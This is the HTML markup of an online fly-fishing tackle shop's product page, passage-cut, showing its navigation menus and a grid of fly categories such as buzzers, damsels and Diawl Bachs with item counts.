	<li role="menuitem" id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fastmailtackle.co.uk/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span></a></li>
	<li role="menuitem" id="menu-item-83849" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fastmailtackle.co.uk/terms-conditions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Terms &#038; Conditions</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-84265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://fastmailtackle.co.uk/pairs-competition/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Pairs Competition</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-84304" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fastmailtackle.co.uk/heats/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Heats</span></a></li>
	<li role="menuitem" id="menu-item-84300" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fastmailtackle.co.uk/entry-fee/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ENTRY FEE</span></a></li>
	<li role="menuitem" id="menu-item-84297" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fastmailtackle.co.uk/rules/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">RULES</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current-menu-item current_page_item menu-item-top-level menu-item-top-level-4"><a href="https://fastmailtackle.co.uk/shop/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Shop</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current-menu-item current_page_item"><a href="https://fastmailtackle.co.uk/shop/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Trout Flies</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-20971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fastmailtackle.co.uk/product-category/new-flies/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">NEW FLIES</span></a></li>
		<li role="menuitem" id="menu-item-20692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fastmailtackle.co.uk/product-category/wet-trout-flies-for-fly-fishing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">WET Trout Flies</span></a></li>
		<li role="menuitem" id="menu-item-20759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fastmailtackle.co.uk/product-category/dry-flies-for-fly-fishing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dry Trout Flies</span></a></li>
		<li role="menuitem" id="menu-item-20761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fastmailtackle.co.uk/product-category/fly-fishing-lures-attractors/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Lures &#038; Attractors</span></a></li>
		<li role="menuitem" id="menu-item-20762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fastmailtackle.co.uk/product-category/bead-head-flies-for-fly-fishing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bead Head Flies</span></a></li>
		<li role="menuitem" id="menu-item-20978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fastmailtackle.co.uk/product-category/fritz-flies-for-fly-fishing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fritz Flies</span></a></li>
		<li role="menuitem" id="menu-item-20979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fastmailtackle.co.uk/product-category/poppers-for-fly-fishing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fishing Poppers</span></a></li>
		<li role="menuitem" id="menu-item-21278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fastmailtackle.co.uk/product-category/nymphs-buzzers-for-fly-fishing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Nymphs &amp; Buzzers</span></a></li>
		<li role="menuitem" id="menu-item-21277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fastmailtackle.co.uk/product-category/fly-selections/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fly Selections &#8211; Multi Buys</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-21965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fastmailtackle.co.uk/product-category/sale-items/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">SALE ITEMS</span></a></li>
	<li role="menuitem" id="menu-item-21966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Saltwater, Sea Trout &#038; Salmon Flies</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-21963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fastmailtackle.co.uk/product-category/saltwater-flies-for-fly-fishing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Saltwater Flies</span></a></li>
		<li role="menuitem" id="menu-item-21961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fastmailtackle.co.uk/product-category/sea-trout-flies-for-fly-fishing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Sea Trout Flies</span></a></li>
		<li role="menuitem" id="menu-item-21962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fastmailtackle.co.uk/product-category/salmon-flies-for-fly-fishing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Salmon Flies</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fly Tying, Clothing &#038; Waders</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-20977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fastmailtackle.co.uk/product-category/fly-tying-materials/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fly Tying</span></a></li>
		<li role="menuitem" id="menu-item-21964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fastmailtackle.co.uk/product-category/fly-tying-materials/fly-tying-tools/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fly Tying Tools</span></a></li>
		<li role="menuitem" id="menu-item-20760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fastmailtackle.co.uk/product-category/fly-fishing-clothing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fly Fishing Clothing</span></a></li>
		<li role="menuitem" id="menu-item-20980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fastmailtackle.co.uk/product-category/fly-fishing-tackle-equipment/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fly Fishing Tackle &amp; Equipment</span></a></li>
		<li role="menuitem" id="menu-item-20982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fastmailtackle.co.uk/product-category/waders-and-boots/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Waders and Boots</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-21956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://www.bbc.co.uk" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Videos &#038; Fly of the Month</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-21957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fastmailtackle.co.uk/product-category/free-catalogue/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Free Catalogue</span></a></li>
		<li role="menuitem" id="menu-item-32441" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fastmailtackle.co.uk/deadly-damsels/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Deadly Damsels Fishing Videos</span></a></li>
		<li role="menuitem" id="menu-item-29880" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fastmailtackle.co.uk/spring-buzzer-fishing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Spring Buzzer Fishing Videos</span></a></li>
		<li role="menuitem" id="menu-item-31182" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fastmailtackle.co.uk/spring-favorite-fishing-flies/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Spring Favorite Fishing Videos</span></a></li>
		<li role="menuitem" id="menu-item-32443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fastmailtackle.co.uk/product-category/fly-of-the-month/fly-of-the-month-june/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fly of the Month &#8211; June</span></a></li>
		<li role="menuitem" id="menu-item-21960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fastmailtackle.co.uk/product-category/fastmail-fly-of-the-month/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fastmail Fly of the Month</span></a></li>
		<li role="menuitem" id="menu-item-21958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fastmailtackle.co.uk/product-category/gift-vouchers/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Gift Vouchers</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon" role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='116'>

	<div id="av_product_description" class="avia-section main_color  avia-no-border-styling avia-full-stretch av-parallax-section av-section-color-overlay-active avia-bg-style-parallax container_wrap fullsize avia-section-large" data-section-bg-repeat="stretch" style='color:#ffffff;'><div class="av-parallax avia-full-stretch" data-avia-parallax-ratio="0.3"><div class="av-parallax-inner av-parallax-woo" style="background-image: url(https://fastmailtackle.co.uk/shop/wp-content/uploads/2015/03/Pic3-1500x630.jpg); background-attachment: scroll; background-position: 50% 50%; background-repeat: no-repeat;"></div></div><div class="av-section-color-overlay-wrap"><div class="av-section-color-overlay" style="opacity: 0.5; background-color: #6786a1; "></div><div class="container"><main class="template-page content av-content-full alpha units"><h1 class='av-banner-description'><p>FASTMAILTACKLE<br />
for ALL your Fly Fishing Needs</p>
</h1></main></div></div></div><div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://fastmailtackle.co.uk/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://fastmailtackle.co.uk" title="FastmailTackle" rel="home" class="trail-begin"><span itemprop="name">Home</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://fastmailtackle.co.uk/shop/" title="Shop"><span itemprop="name">Shop</span></a><span itemprop="position" class="hidden">2</span></span></span></div></div></div></div><div class='container_wrap container_wrap_first main_color sidebar_left template-shop shop_columns_4'><div class="container"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Shop</h1>
	
	</header>
<main class='template-shop content av-content-small units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/SomeProducts" ><div class='entry-content-wrapper'><div class="woocommerce-notices-wrapper"></div><div class="product-sorting avia-product-sorting"><ul class="sort-param sort-param-order"><li><span class='currently-selected'>Sort by <strong>Default</strong></span><ul><li class="current-param"><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=default' rel="nofollow"><span class='avia-bullet'></span>Default</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=menu_order' rel="nofollow"><span class='avia-bullet'></span>Custom</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=title' rel="nofollow"><span class='avia-bullet'></span>Name</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=price' rel="nofollow"><span class='avia-bullet'></span>Price</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=date' rel="nofollow"><span class='avia-bullet'></span>Date</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=popularity' rel="nofollow"><span class='avia-bullet'></span>Popularity (sales)</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=rating' rel="nofollow"><span class='avia-bullet'></span>Average rating</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=relevance' rel="nofollow"><span class='avia-bullet'></span>Relevance</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=rand' rel="nofollow"><span class='avia-bullet'></span>Random</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=id' rel="nofollow"><span class='avia-bullet'></span>Product ID</a></li></ul></li></ul><ul class='sort-param sort-param-count'><li><span class='currently-selected'>Display <strong>20 Products per page </strong></span><ul><li class="current-param"><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=20' rel="nofollow">		<span class='avia-bullet'></span>20 Products per page</a></li><li><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=40' rel="nofollow">	<span class='avia-bullet'></span>40 Products per page</a></li><li><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=60' rel="nofollow">	<span class='avia-bullet'></span>60 Products per page</a></li></ul></li></ul></div><ul class="products columns-4">
<li class="product-category product first">
	<a aria-label="Visit product category Uncategorised" href="https://fastmailtackle.co.uk/product-category/uncategorised/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/woocommerce-placeholder.webp" alt="Uncategorised" width="450" height="450" />		<h2 class="woocommerce-loop-category__title">
			Uncategorised <mark class="count">(46)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Free Catalogue" href="https://fastmailtackle.co.uk/product-category/free-catalogue/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/Catalogue2019.jpg" alt="Free Catalogue" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/Catalogue2019.jpg 945w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/Catalogue2019-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/Catalogue2019-300x300.jpg 300w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/Catalogue2019-768x768.jpg 768w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/Catalogue2019-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/Catalogue2019-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/Catalogue2019-705x705.jpg 705w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/Catalogue2019-120x120.jpg 120w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/Catalogue2019-450x450.jpg 450w" sizes="(max-width: 450px) 100vw, 450px" />		<h2 class="woocommerce-loop-category__title">
			Free Catalogue <mark class="count">(1)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Gift Vouchers" href="https://fastmailtackle.co.uk/product-category/gift-vouchers/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/VoucherPic.jpg" alt="Gift Vouchers" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/VoucherPic.jpg 186w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/VoucherPic-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/VoucherPic-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/VoucherPic-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/VoucherPic-120x120.jpg 120w" sizes="(max-width: 186px) 100vw, 186px" />		<h2 class="woocommerce-loop-category__title">
			Gift Vouchers <mark class="count">(1)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Fastmail Fly of the Month" href="https://fastmailtackle.co.uk/product-category/fastmail-fly-of-the-month/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/12/BoobyTango.jpg" alt="Fastmail Fly of the Month" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/12/BoobyTango.jpg 300w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/12/BoobyTango-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/12/BoobyTango-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/12/BoobyTango-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/12/BoobyTango-120x120.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Fastmail Fly of the Month <mark class="count">(26)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Trout Fisherman Fly of the Month" href="https://fastmailtackle.co.uk/product-category/fly-of-the-month/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/by16.jpg" alt="Trout Fisherman Fly of the Month" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/by16.jpg 186w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/by16-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/by16-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/by16-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/10/by16-120x120.jpg 120w" sizes="(max-width: 186px) 100vw, 186px" />		<h2 class="woocommerce-loop-category__title">
			Trout Fisherman Fly of the Month <mark class="count">(106)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Fly Selections" href="https://fastmailtackle.co.uk/product-category/fly-selections/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/Selection.jpg" alt="Fly Selections" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/Selection.jpg 186w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/Selection-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/Selection-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/Selection-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/Selection-120x120.jpg 120w" sizes="(max-width: 186px) 100vw, 186px" />		<h2 class="woocommerce-loop-category__title">
			Fly Selections <mark class="count">(179)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category New Flies" href="https://fastmailtackle.co.uk/product-category/new-flies/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2018/03/ChewingGumFloRed.jpg" alt="New Flies" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2018/03/ChewingGumFloRed.jpg 1181w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2018/03/ChewingGumFloRed-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2018/03/ChewingGumFloRed-300x300.jpg 300w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2018/03/ChewingGumFloRed-768x768.jpg 768w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2018/03/ChewingGumFloRed-1030x1030.jpg 1030w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2018/03/ChewingGumFloRed-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2018/03/ChewingGumFloRed-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2018/03/ChewingGumFloRed-705x705.jpg 705w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2018/03/ChewingGumFloRed-120x120.jpg 120w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2018/03/ChewingGumFloRed-450x450.jpg 450w" sizes="(max-width: 450px) 100vw, 450px" />		<h2 class="woocommerce-loop-category__title">
			New Flies <mark class="count">(345)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Buzzers" href="https://fastmailtackle.co.uk/product-category/buzzers/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/3DBlackBuzzer-1.jpg" alt="Buzzers" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/3DBlackBuzzer-1.jpg 186w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/3DBlackBuzzer-1-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/3DBlackBuzzer-1-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/3DBlackBuzzer-1-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/3DBlackBuzzer-1-120x120.jpg 120w" sizes="(max-width: 186px) 100vw, 186px" />		<h2 class="woocommerce-loop-category__title">
			Buzzers <mark class="count">(149)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Diawl Bachs" href="https://fastmailtackle.co.uk/product-category/diawl-bachs/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/DiawlBachHotHead.jpg" alt="Diawl Bachs" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/DiawlBachHotHead.jpg 186w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/DiawlBachHotHead-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/DiawlBachHotHead-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/DiawlBachHotHead-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/DiawlBachHotHead-120x120.jpg 120w" sizes="(max-width: 186px) 100vw, 186px" />		<h2 class="woocommerce-loop-category__title">
			Diawl Bachs <mark class="count">(35)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Damsels" href="https://fastmailtackle.co.uk/product-category/damsels/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/FlashyBlueCats.jpg" alt="Damsels" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/FlashyBlueCats.jpg 1000w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/FlashyBlueCats-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/FlashyBlueCats-300x300.jpg 300w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/FlashyBlueCats-768x768.jpg 768w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/FlashyBlueCats-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/FlashyBlueCats-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/FlashyBlueCats-705x705.jpg 705w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/FlashyBlueCats-120x120.jpg 120w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/FlashyBlueCats-450x450.jpg 450w" sizes="(max-width: 450px) 100vw, 450px" />		<h2 class="woocommerce-loop-category__title">
			Damsels <mark class="count">(67)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Hares Ears" href="https://fastmailtackle.co.uk/product-category/hares-ears/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/GHFlashBackHaresEar.jpg" alt="Hares Ears" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/GHFlashBackHaresEar.jpg 186w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/GHFlashBackHaresEar-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/GHFlashBackHaresEar-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/GHFlashBackHaresEar-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/GHFlashBackHaresEar-120x120.jpg 120w" sizes="(max-width: 186px) 100vw, 186px" />		<h2 class="woocommerce-loop-category__title">
			Hares Ears <mark class="count">(50)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Black &amp; Lime Favourites" href="https://fastmailtackle.co.uk/product-category/black-and-lime-favourites/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/HHBlkLimeTadpole.jpg" alt="Black &amp; Lime Favourites" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/HHBlkLimeTadpole.jpg 300w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/HHBlkLimeTadpole-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/HHBlkLimeTadpole-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/HHBlkLimeTadpole-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/HHBlkLimeTadpole-120x120.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Black &amp; Lime Favourites <mark class="count">(66)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Bloodworms" href="https://fastmailtackle.co.uk/product-category/bloodworms/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/SkinnyVernille.jpg" alt="Bloodworms" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/SkinnyVernille.jpg 186w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/SkinnyVernille-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/SkinnyVernille-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/SkinnyVernille-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/11/SkinnyVernille-120x120.jpg 120w" sizes="(max-width: 186px) 100vw, 186px" />		<h2 class="woocommerce-loop-category__title">
			Bloodworms <mark class="count">(33)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Daddy Longlegs" href="https://fastmailtackle.co.uk/product-category/daddy-longlegs/"><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/12/Daddy.jpg" alt="Daddy Longlegs" width="450" height="450" srcset="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/12/Daddy.jpg 186w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/12/Daddy-80x80.jpg 80w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/12/Daddy-36x36.jpg 36w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/12/Daddy-180x180.jpg 180w, https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/12/Daddy-120x120.jpg 120w" sizes="(max-width: 186px) 100vw, 186px" />		<h2 class="woocommerce-loop-category__title">
			Daddy Longlegs <mark class="count">(32)</mark>		</h2>
		</a></li>
<li class="product-category product">
